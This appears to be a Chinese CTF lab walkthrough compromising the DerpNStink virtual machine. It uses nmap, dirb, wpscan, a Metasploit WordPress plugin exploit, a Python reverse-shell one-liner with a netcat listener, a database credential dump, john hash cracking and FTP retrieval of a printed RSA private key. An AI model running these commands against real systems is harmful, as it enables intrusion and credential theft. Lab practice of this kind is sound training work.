简介

作者:摇光

时间:2024-05-06

座右铭:路虽远,行则将至,事虽难,做则必成。

请注意:

对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集



在VM中获取攻击目标的ip地址,用nmap获取目标主机的ip地址

nmap -sP 192.168.111.0/24

目标主机的ip:192.168.111.139



扫描目标主机全端口

nmap 192.168.111.139 -p- -sS -sV -A -T5



使用curl进行POST请求,获得回显

得到flag1!

flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166)



使用curl在该路径下进行POST请求

curl http://192.168.111.139/webnotes/info.txt

谷歌翻译:

<-- @stinky,确保使用本地 dns 更新您的主机文件,以便可以在新的 derpnstink 博客上线之前访问它 -->



写入本地hosts中( gedit /etc/hosts )

192.168.111.139 derpnstink.local



对网页目录进行爆破枚举

dirb 192.168.111.139 derpnstink.local





经过枚举发现http://192.168.111.139/weblog/wp-admin/



浏览器进入

worepress站!

admin/admin 弱口令登录!



wpscan扫描worepress站

wpscan --url http://derpnstink.local/weblog





Wpscan扫后,Slideshow Gallery插件插件可以利用

二、内核提权



我们使用metasploit来利用此漏洞

search Slideshow Gallery



use exploit/unix/webapp/wp_slideshowgallery_uploa



set rhosts 192.168.4.58

set targeturi /weblog

set wp_user admin

set wp_password admin

run



获得shell

拿个稳定的shell:



nc -vlp 6677



python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.253.138",6677));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



反弹shell,并进行tty

python -c 'import pty; pty.spawn("/bin/bash")'

cd ../../.. ---来到/var/www/html/weblog目录枚举信息!

爆破数据库



grep "root" -rn wp-config.php

/** MySQL database username */

define('DB_USER', 'root');

/** MySQL database password */

define('DB_PASSWORD', 'mysql');

mysql账号密码获得:

root

mysql

登录mysql信息枚举

命令枚举



show databases;

show tables;



select * from wp_users;

admin

$P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/

unclestinky

$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41





echo '$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41' > 1.txt

这时候可以用hash-identifier值去查看是什么类型的密码加密!



john 1.txt --wordlist=/usr/share/wordlists/rockyou.txt

等待几分钟后成功破解~



使用暴破出的用户名/密码:unclestinky/wedgie57进行登录!

获得flag2!

flag2(a7d355b26bda6bf1196ccffead0b2cf2b81f0a9de5b4876b44407f1dc07e51e6)

ftp登录

继续搜索flag3信息--ftp

为了便捷,直接在浏览器上进行ftp登录

ftp://192.168.111.139/ ---stinky wedgie57

ftp://192.168.4.58/files/ssh/ssh/ssh/ssh/ssh/ssh/ssh/



经过枚举目录下存在File:key.txt文件!

------------------------------------

-----BEGIN RSA PRIVATE KEY-----

MIIEowIBAAKCAQEAwSaN1OE76mjt64fOpAbKnFyikjz4yV8qYUxki+MjiRPqtDo4

2xba3Oo78y82svuAHBm6YScUos8dHUCTMLA+ogsmoDaJFghZEtQXugP8flgSk9cO

uJzOt9ih/MPmkjzfvDL9oW2Nh1XIctVfTZ6o8ZeJI8Sxh8Eguh+dw69M+Ad0Dimn

AKDPdL7z7SeWg1BJ1q/oIAtJnv7yJz2iMbZ6xOj6/ZDE/2trrrdbSyMc5CyA09/f

5xZ9f1ofSYhiCQ+dp9CTgH/JpKmdsZ21Uus8cbeGk1WpT6B+D8zoNgRxmO3/VyVB

LHXaio3hmxshttdFp4bFc3foTTSyJobGoFX+ewIDAQABAoIBACESDdS2H8EZ6Cqc

nRfehdBR2A/72oj3/1SbdNeys0HkJBppoZR5jE2o2Uzg95ebkiq9iPjbbSAXICAD

D3CVrJOoHxvtWnloQoADynAyAIhNYhjoCIA5cPdvYwTZMeA2BgS+IkkCbeoPGPv4

ZpHuqXR8AqIaKl9ZBNZ5VVTM7fvFVl5afN5eWIZlOTDf++VSDedtR7nL2ggzacNk

Q8JCK9mF62wiIHK5Zjs1lns4Ii2kPw+qObdYoaiFnexucvkMSFD7VAdfFUECQIyq

YVbsp5tec2N4HdhK/B0V8D4+6u9OuoiDFqbdJJWLFQ55e6kspIWQxM/j6PRGQhL0

DeZCLQECgYEA9qUoeblEro6ICqvcrye0ram38XmxAhVIPM7g5QXh58YdB1D6sq6X

VGGEaLxypnUbbDnJQ92Do0AtvqCTBx4VnoMNisce++7IyfTSygbZR8LscZQ51ciu

Qkowz3yp8XMyMw+YkEV5nAw9a4puiecg79rH9WSr4A/XMwHcJ2swloECgYEAyHn7

VNG/Nrc4/yeTqfrxzDBdHm+y9nowlWL+PQim9z+j78tlWX/9P8h98gOlADEvOZvc

fh1eW0gE4DDyRBeYetBytFc0kzZbcQtd7042/oPmpbW55lzKBnnXkO3BI2bgU9Br

7QTsJlcUybZ0MVwgs+Go1Xj7PRisxMSRx8mHbvsCgYBxyLulfBz9Um/cTHDgtTab

L0LWucc5KMxMkTwbK92N6U2XBHrDV9wkZ2CIWPejZz8hbH83Ocfy1jbETJvHms9q

cxcaQMZAf2ZOFQ3xebtfacNemn0b7RrHJibicaaM5xHvkHBXjlWN8e+b3x8jq2b8

gDfjM3A/S8+Bjogb/01JAQKBgGfUvbY9eBKHrO6B+fnEre06c1ArO/5qZLVKczD7

RTazcF3m81P6dRjO52QsPQ4vay0kK3vqDA+s6lGPKDraGbAqO+5paCKCubN/1qP1

14fUmuXijCjikAPwoRQ//5MtWiwuu2cj8Ice/PZIGD/kXk+sJXyCz2TiXcD/qh1W

pF13AoGBAJG43weOx9gyy1Bo64cBtZ7iPJ9doiZ5Y6UWYNxy3/f2wZ37D99NSndz

UBtPqkw0sAptqkjKeNtLCYtHNFJAnE0/uAGoAyX+SHhas0l2IYlUlk8AttcHP1kA

a4Id4FlCiJAXl3/ayyrUghuWWA3jMW3JgZdMyhU3OV+wyZz25S8o

-----END RSA PRIVATE KEY-----

------------------------------------

这是ssh的key密匙!保存到本地key.txt文件中。

vi key.txt --编辑保存上述内容(i---esc---:wq!)



赋予文件执行的最高权限

chmod 400 key.txt

